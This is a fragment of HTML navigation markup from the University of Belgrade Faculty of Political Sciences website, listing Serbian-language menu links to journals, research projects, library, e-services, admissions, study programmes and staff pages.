	<li id="menu-item-6831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6831"><a href="#">Научни часописи</a>
	<ul class="sub-menu">
		<li id="menu-item-6856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://www.fpn.bg.ac.rs/godisnjak-fakulteta-politickih-nauka">Годишњак Факултета политичких наука</a></li>
		<li id="menu-item-77341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77341"><a href="https://politikolog.rs/politicki-zivot/">Политички живот</a></li>
		<li id="menu-item-6850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://www.fpn.bg.ac.rs/politicke-perspektive">Политичке перспективе</a></li>
		<li id="menu-item-6838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6838"><a href="https://www.fpn.bg.ac.rs/cm-communication-and-media">CM – Communication and Media</a></li>
		<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="http://www.regionalsecurityjournal.com/index.php/JRS">Journal of Regional Security</a></li>
		<li id="menu-item-23131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23131"><a href="http://generojournal.org/casopis.html">Genero</a></li>
	</ul>
</li>
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacka-delatnost">Научно-истраживачка делатност</a></li>
	<li id="menu-item-32237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32237"><a href="https://www.fpn.bg.ac.rs/naucni-skupovi-i-konferencije">Научни скупови и конференције</a>
	<ul class="sub-menu">
		<li id="menu-item-32240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32240"><a href="https://www.fpn.bg.ac.rs/susreti-socijalnih-radnika">Сусрети социјалних радника</a></li>
	</ul>
</li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-621"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-projekti">Научно-истраживачки пројекти</a>
	<ul class="sub-menu">
		<li id="menu-item-50995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50995"><a href="https://www.fpn.bg.ac.rs/program-ideje">Програм ИДЕЈЕ</a></li>
		<li id="menu-item-50994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50994"><a href="https://www.fpn.bg.ac.rs/program-promis">Програм ПРОМИС</a></li>
		<li id="menu-item-55225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55225"><a href="https://www.fpn.bg.ac.rs/program-horizont">Програм ХОРИЗОНТ</a></li>
		<li id="menu-item-77699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77699"><a href="#">Остали програми</a>
		<ul class="sub-menu">
			<li id="menu-item-42449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42449"><a href="#">Медијска и информацијска писменост</a>
			<ul class="sub-menu">
				<li id="menu-item-42450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42450"><a href="https://www.fpn.bg.ac.rs/o-projektu-medijska-i-informacijska-pismenost">О пројекту</a></li>
				<li id="menu-item-43030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43030"><a href="https://www.fpn.bg.ac.rs/aktivnosti-medijska-i-informacijska-pismenost">Активности</a></li>
				<li id="menu-item-42451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42451"><a href="https://www.fpn.bg.ac.rs/kategorija/medijska-i-informacijska-pismenost/medijska-pismenost-vesti">Вести &#8211; Медијска и информацијска писменост</a></li>
			</ul>
</li>
			<li id="menu-item-63583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63583"><a href="#">Youth 4 Inclusion, Equality &#038; Trust</a>
			<ul class="sub-menu">
				<li id="menu-item-63593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63593"><a href="https://www.fpn.bg.ac.rs/o-projektu-youth-for-inclusion-equality-and-trust">О пројекту YOUth</a></li>
				<li id="menu-item-63594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63594"><a href="https://www.fpn.bg.ac.rs/aktivnosti-youth-for-inclusion-equality-and-trust">Активности YOUth</a></li>
				<li id="menu-item-63595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63595"><a href="https://www.fpn.bg.ac.rs/kategorija/vesti-youth-for-inclusion-equality-and-trust">Вести YOUth</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1643"><a href="http://katalog.fpn.bg.ac.rs/">Публикације</a></li>
	<li id="menu-item-74785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74785"><a href="https://enauka.gov.rs/">еНАУКА</a></li>
	<li id="menu-item-44215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44215"><a href="http://rfpn.fpn.bg.ac.rs/?locale-attribute=sr_RS">РФПН Репозиторијум Факултета политичких наука</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-603"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja">Сарадња</a>
<ul class="sub-menu">
	<li id="menu-item-49987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49987"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/bilateralni-sporazumi">Билатерални споразуми</a></li>
	<li id="menu-item-49998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49998"><a href="#">Међународни пројекти</a>
	<ul class="sub-menu">
		<li id="menu-item-49999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49999"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/aktuelni">Актуелни</a></li>
		<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50000"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/zavrseni">Завршени</a></li>
	</ul>
</li>
	<li id="menu-item-50006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50006"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/circleu">CircleU</a></li>
	<li id="menu-item-50023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50023"><a href="#">МА програми на енглеском језику</a>
	<ul class="sub-menu">
		<li id="menu-item-50024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50024"><a href="https://www.fpn.bg.ac.rs/ma-in-peace-security-and-development">MA in Peace, Security and Development</a></li>
		<li id="menu-item-50025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50025"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/interdisciplinary-joint-masters-programme-in-southeastern-european-studies">Interdisciplinary Joint Master’s Programme in Southeastern European Studies</a></li>
	</ul>
</li>
	<li id="menu-item-50029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50029"><a href="#">Мобилност</a>
	<ul class="sub-menu">
		<li id="menu-item-50026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50026"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/studenti">Студенти</a>
		<ul class="sub-menu">
			<li id="menu-item-50033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50033"><a href="https://www.fpn.bg.ac.rs/kategorija/aktuelni-konkursi">Актуелни конкурси</a></li>
			<li id="menu-item-50034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50034"><a href="https://mobion.bg.ac.rs">MobiON</a></li>
		</ul>
</li>
		<li id="menu-item-50035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50035"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/gostujuci-istrazivaci-nastavnici">Гостујући истраживачи/наставници</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-47881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47881"><a href="#">Библиотека</a>
<ul class="sub-menu">
	<li id="menu-item-47912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47912"><a href="https://www.fpn.bg.ac.rs/o-biblioteci">О библиотеци</a></li>
	<li id="menu-item-47913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47913"><a href="https://www.fpn.bg.ac.rs/katalozi-biblioteke-fpn">Каталози библиотеке ФПН</a></li>
	<li id="menu-item-64760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64760"><a href="https://www.fpn.bg.ac.rs/kategorija/nove-knjige">Нове књиге</a></li>
	<li id="menu-item-74784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74784"><a href="https://enauka.gov.rs/">еНАУКА</a></li>
	<li id="menu-item-47917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47917"><a href="http://rfpn.fpn.bg.ac.rs/?locale-attribute=sr_RS">РФПН Репозиторијум Факултета политичких наука</a></li>
	<li id="menu-item-74798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74798"><a href="https://www.fpn.bg.ac.rs/obuka-korisnika">Обука корисника</a></li>
	<li id="menu-item-47914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47914"><a href="https://www.fpn.bg.ac.rs/elektronski-izvori">Електронски извори</a></li>
	<li id="menu-item-47915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47915"><a href="https://www.fpn.bg.ac.rs/uputstva-za-koriscenje-elektronske-gradje">Упутства за коришћење електронске грађе</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="#">е-Сервиси</a>
<ul class="sub-menu">
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a target="_blank" rel="noopener" href="https://student.fpn.bg.ac.rs/security/login.jsf">Студентски сервис</a></li>
	<li id="menu-item-9174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9174"><a href="https://outlook.office.com">Е-пошта за студенте</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a target="_blank" rel="noopener" href="http://portal.fpn.bg.ac.rs">Портал за запослене</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a target="_blank" rel="noopener" href="http://mail.fpn.bg.ac.rs/">Е-пошта за запослене</a></li>
	<li id="menu-item-82691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82691"><a href="http://outlook.office.com/mail/">Е-пошта за запослене (Microsoft 365)</a></li>
	<li id="menu-item-86096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86096"><a href="https://login.fpn.bg.ac.rs">Портал за промену лозинке</a></li>
	<li id="menu-item-47768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47768"><a href="http://eteze.bg.ac.rs">Е-тезе</a></li>
	<li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9175"><a href="http://login.microsoftonline.com">Microsoft 365</a></li>
	<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://www.fpn.bg.ac.rs/eduroam">Eduroam</a></li>
</ul>
</li>
<li id="menu-item-75571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75571"><a href="#">УПИС</a>
<ul class="sub-menu">
	<li id="menu-item-75574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75574"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne">Основне академске студије</a>
	<ul class="sub-menu">
		<li id="menu-item-78646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78646"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne/vazne-informacije">Важне информације</a></li>
	</ul>
</li>
	<li id="menu-item-75572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75572"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-master">Мастер академске студије</a></li>
	<li id="menu-item-75573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75573"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-doktorske">Докторске академске студије</a></li>
</ul>
</li>
</ul></nav><!-- #mobile-menu -->
<div id="container">

    
<header id="header" class="site-header" role="banner">

    
<div id="top-header-area" class="clearfix">

    <div class="inner">

        <ul class="contact-info">

            <li>

                <i class="icon-phone"></i>

                
            </li>

            <li>

                <i class="icon-envelope"></i>

                <a href="mailto: title="Contact Email">

                
                </a>

            </li>

        </ul>

        
    <nav id="header-menu" class="dropdown-menu-wrap">

        <ul id="menu-gornja_navigacija" class="menu"><li id="menu-item-2100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2100"><a href="http://fpn.bg.ac.rs">Почетна</a></li>
<li id="menu-item-3322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3322"><a href="http://www.fpn.bg.ac.rs/arhiva">Архива</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803"><a href="/?lang=cir">Ћир</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="/?lang=lat">Lat</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-925"><a href="/en/">En</a></li>
</ul>
    </nav> <!-- #header-menu -->


    </div>

</div>
    <div class="inner clearfix">

        <div class="wrap">

            
<div class="site-branding logo-image">

    <div class="site-title" id="site-logo">

        <a href="https://www.fpn.bg.ac.rs/" title="Факултет политичких наука | Универзитет у Београду" rel="home">

            
                <img class="standard-logo" src="http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/fpn_logo.gif"
                     title="Факултет политичких наука | Универзитет у Београду"/>

            
        </a>

    </div>

    <div id="site-description" style="display: none;">

        Универзитет у Београду | Факултет политичких наука
    </div>

</div>
            <div class="header-elements alignright">

                

<nav id="primary-menu" class="dropdown-menu-wrap clearfix">

    <ul id="menu-navigacija-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="http://www.fpn.bg.ac.rs/pocetna">Факултет</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://www.fpn.bg.ac.rs/o-fakultetu">О факултету</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Управа</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://www.fpn.bg.ac.rs/rec-dekana">Реч деканке</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-504"><a href="https://www.fpn.bg.ac.rs/faculty/maja-kovacevic">Деканка Факултета</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-505"><a href="#">Продекански тим</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-506"><a href="https://www.fpn.bg.ac.rs/faculty/milos-hrnjaz">Продекан за студије првог степена високог образовања</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508"><a href="https://www.fpn.bg.ac.rs/faculty/marko-vekovic">Продекан за студије другог и трећег степена високог образовања</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-507"><a href="https://www.fpn.bg.ac.rs/faculty/aleksandra-krstic">Продеканка за научноистраживачку делатност</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-897"><a href="https://www.fpn.bg.ac.rs/faculty/marko-simendic">Продекан за развој</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.fpn.bg.ac.rs/organizacija">Организација</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://www.fpn.bg.ac.rs/upravljanje">Управљање</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://www.fpn.bg.ac.rs/poslovodjenje">Пословођење</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.fpn.bg.ac.rs/delatnost">Делатност</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88114"><a href="https://www.fpn.bg.ac.rs/akreditacija">Акредитација</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://www.fpn.bg.ac.rs/pravni-akti-planovi-i-izvestaji">Правни акти, планови и извештаји</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61098"><a href="https://informator.poverenik.rs/informator?org=wsKWQxTTSyRQ3Wuua">Информатор о раду</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://www.fpn.bg.ac.rs/strucne-sluzbe">Стручне службе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9164"><a href="https://www.fpn.bg.ac.rs/sluzbe-za-nastavu-i-studentska-pitanja">Службe за наставу и студентска питања</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.fpn.bg.ac.rs/nastavne-baze">Наставне базе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.fpn.bg.ac.rs/linkovi">Линкови</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.fpn.bg.ac.rs/kontakt">Контакт</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#">Студије</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-915"><a href="#">Основне академске студије</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22052"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne">Упис на основне студије</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977"><a href="http://www.fpn.bg.ac.rs/kategorija/osnovne">Обавештења и распореди</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88959"><a href="https://www.fpn.bg.ac.rs/pristup-nastavi-2025">Онлајн настава 2025.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59460"><a href="#">Студијски програми</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50443"><a href="https://www.fpn.bg.ac.rs/studijski-programi-od-skolske-2022-23-godine">Студијски програми од школске 2022/23. године</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59461"><a href="https://www.fpn.bg.ac.rs/politikoloske-studije-2022">Политиколошке студије</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59463"><a href="https://www.fpn.bg.ac.rs/studije-sp-sr-2022">Студије социјалне политике и социјалног рада</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59462"><a href="https://www.fpn.bg.ac.rs/studije-novinarstva-2022">Студије новинарства</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59464"><a href="https://www.fpn.bg.ac.rs/medjunarodne-studije-2022">Међународне студије</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59426"><a href="#">Акредитовани 2015. године</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://www.fpn.bg.ac.rs/politikoloske-studije-2015">Политиколошке студије по програму из 2015. године</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.fpn.bg.ac.rs/medjunarodne-studije-2015">Међународне студије по програму из 2015. године</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://www.fpn.bg.ac.rs/studije-novinarstva-2015">Студије новинарства по програму из 2015. године</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.fpn.bg.ac.rs/studije-socijalne-politike-i-socijalnog-rada-2015">Студије социјалне политике и социјалног рада</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a href="#">Акредитовани 2009. године</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://www.fpn.bg.ac.rs/politikoloske-studije-2009">Политиколошке студије по програму из 2009. године</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://www.fpn.bg.ac.rs/medjunarodne-studije-2009">Међународне студије по програму из 2009. године</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://www.fpn.bg.ac.rs/studije-novinarstva-2009">Студије новинарства по програму из 2009. године</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.fpn.bg.ac.rs/studije-socijalne-politike-i-socijalnog-rada-2009">Студије социјалне политике и социјалног рада по програму из 2009. године</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-916"><a href="#">Мастер академске студије</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10356"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-master">Упис на мастер студије</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="http://www.fpn.bg.ac.rs/kategorija/master">Обавештења и распореди</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89234"><a href="https://www.fpn.bg.ac.rs/pristup-nastavi-2025-master-studije">Онлајн настава 2025.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56721"><a href="https://www.fpn.bg.ac.rs/master">Програми мастер академских студија</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="http://www.seestudies.eu/">Интердисциплинарне мастер студије Југоисточне Европе</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-917"><a href="#">Докторске академске студије</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10357"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-doktorske">Упис на докторске студије</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="http://www.fpn.bg.ac.rs/kategorija/doktorske">Обавештења и распореди</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60145"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-politikologije">Докторске студије политикологије</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60154"><a href="https://www.fpn.bg.ac.rs/doktorske-medjunarodne-i-evropske-studije">Докторске међународне и европске студије</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60169"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-socijalne-politike-i-socijalnog-rada">Докторске студије социјалне политике и социјалног рада</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60230"><a href="https://www.fpn.bg.ac.rs/mediji-i-komunikacije">Докторске студије медија и комуникација</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60225"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-kulturologije">Докторске студије културологије</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67162"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-politikolosko-socioloska-istrazivanja">Докторске академске студије – Политиколошко-социолошка истраживања</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62133"><a href="https://www.fpn.bg.ac.rs/62130">Докторске студије акредитоване 2015.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a href="https://www.fpn.bg.ac.rs/lista-mentora">Листа ментора</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39670"><a href="https://www.fpn.bg.ac.rs/kategorija/doktorske/%d0%be%d0%bd%d0%bb%d0%b0%d1%98%d0%bd-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b5">Онлајн настава &#8211; докторске</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39671"><a href="https://www.fpn.bg.ac.rs/kategorija/doktorske/%d0%be%d0%bd%d0%bb%d0%b0%d1%98%d0%bd-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b5/%d0%be%d0%bd%d0%bb%d1%98%d0%b0%d0%bd-%d0%bf%d1%80%d0%b5%d0%b4%d0%b0%d0%b2%d0%b0%d1%9a%d0%b0-2020-21-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b5">Онлајн предавања 2020/21. докторске</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39672"><a href="https://www.fpn.bg.ac.rs/kategorija/osnovne/%d0%be%d0%bd%d0%bb%d0%b0%d1%98%d0%bd-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b0/%d1%83%d0%bf%d1%83%d1%82%d1%81%d1%82%d0%b2%d0%b0-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%b5">Упутства за студенте</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-919"><a href="#">Специјалистички програми</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="http://www.fpn.bg.ac.rs/kategorija/specijalisticki-programi">Обавештења и распореди</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-681"><a href="#">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="http://www.fpn.bg.ac.rs/kategorija/novosti">Новости</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="http://www.fpn.bg.ac.rs/kategorija/karijerni-razvoj">Каријерни развој</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34408"><a href="#">КонекТаС</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34407"><a href="http://www.fpn.bg.ac.rs/konektas">Волонтерски сервис КонекТаС</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34384"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/realizovane-aktivnosti">Реализоване активности</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34385"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/resursi">Ресурси</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34386"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/neispricane-price-socijalnih-radnika">Неиспричане приче социјалних радника</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34387"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/o-nama">О нама</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="http://www.fpn.bg.ac.rs/kategorija/radovi-na-uvidu-javnosti">Радови на увиду јавности</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="http://www.fpn.bg.ac.rs/kategorija/na-uvidu-javnosti">На увиду јавности</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="http://www.fpn.bg.ac.rs/kategorija/konkursi">Конкурси</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-695"><a href="http://www.fpn.bg.ac.rs/kategorija/tenderi">Тендери</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-318"><a href="https://www.fpn.bg.ac.rs/osoblje">Oсобље</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.fpn.bg.ac.rs/specialization/profesori-emeritusi">Професори емеритуси</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="http://www.fpn.bg.ac.rs/specialization/redovni-profesori">Редовни професори</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="http://www.fpn.bg.ac.rs/specialization/vanredni-profesori">Ванредни професори</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="http://www.fpn.bg.ac.rs/specialization/docenti">Доценти</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="http://www.fpn.bg.ac.rs/specialization/asistenti">Асистенти</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-specialization menu-item-47871"><a href="https://www.fpn.bg.ac.rs/specialization/istrazivaci-i-strucni-saradnici">Истраживачи и стручни сарадници</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502"><a href="http://www.fpn.bg.ac.rs/specialization/nastavnici-stranih-jezika">Наставници страних језика</a></li>
